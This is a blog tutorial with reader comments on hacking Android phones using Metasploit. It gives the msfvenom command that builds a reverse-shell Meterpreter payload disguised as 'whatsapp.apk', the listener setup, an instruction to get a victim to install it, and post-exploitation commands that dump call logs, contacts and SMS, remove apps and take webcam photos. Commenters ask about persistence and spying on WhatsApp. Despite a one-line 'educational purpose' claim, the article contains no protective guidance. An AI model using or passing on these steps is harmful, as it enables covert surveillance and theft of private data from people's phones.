
In the india total number of android mobile users has reached 114 million. Cause of increasing the total number of andorid mobile users the cybercrime has also be incressed. Hence In this article we will discuss how to hack any android phone using metasploit framework and how to protect himself.
Declarations : This article is posted only for educational purpose to spread awareness among people.
Lets begin !!
Android platforms support applications with only .apk extensions hence we will make our malicious payload in .apk format.
Follow below commands for making a payload
|
1 |


msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 R > whatsapp.apk |
- Lhost = ( according to your ip )
- Lport = ( according to you )
- R = Raw Format
- P = ( platform )
|
1 |
msfconsole |
|
1 2 3 4 5 |

use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 192.168.0.107 set lport 4444 exploit |
Send this apk file to the victim and make sure victim run this file in andorid phone.

When victim will run this apk file you can oberve meterpreter session will open.

BOOM ! You hacked vicitm phone.
After hacking vicitm phone we can do many thing using these commands such as call logs, camera, screenshot, whatsapp chats, sms details and much more. But we will show some major commands given below.

To show all features use the following command ;
|
1 |
help |

You can gather information about OS ;
|
1 |
sysinfo |

Check device rooted or not ;
|
1 |
check_root |

You can check how many apps are installed in Victim’s phone ;
|
1 |
app_list |

You can delete specific application by given this command ;
|
1 |
app_uninstall <packege_name> |

You can use these command for dump all call-logs ;
|
1 |
dump_calllog |
You can also dump all contact using the following command ;
|
1 |
dump_contacts |

You can use the following command for dump all sms ;
|
1 |
dump_sms |

You can read the dump file by execute the following command ;
|
1 |
cat dump.txt |


You can use webcam of victim for capture the picture ;
|
1 |
webcam_snap |

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.





Does it need any specific Android version or this payload works in any Android version.
yes you can with any android version
How to make this payload presist and please share shell code that can upload and give us all permission of that android device.
I don’t understand you queries, can you explain again
konsa application download karna padega iske liye
Bhai ye termux me work krega Kya, ydi nhi krega to koi termux pr bhi bnado bhai
Hi Anna can you please give information about what’s up spying with Android please anna plz
you can checkout article on website
https://secnhack.in/multiple-methods-to-exploit-android-phones/
Hi there everyone, it’s my first pay a visit at this web site, and post
is in fact fruitful in favor of me, keep up posting
these types of articles or reviews.
Thanks and also if you have donate to us 🙂 !!
Thanks you can donate to us : https://www.paypal.com/paypalme/Goyal827
You had told that WhatsApp chat can be hacked through this metasploit but how specifically told me.
You didn’t explain how to access Whatsapp?
does it require data connection ??